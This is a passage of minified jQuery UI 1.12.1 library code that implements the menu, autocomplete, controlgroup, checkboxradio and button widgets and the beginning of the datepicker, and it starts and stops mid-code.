").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var c=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var l=n[s]("widget");t.data(l[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(l[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return 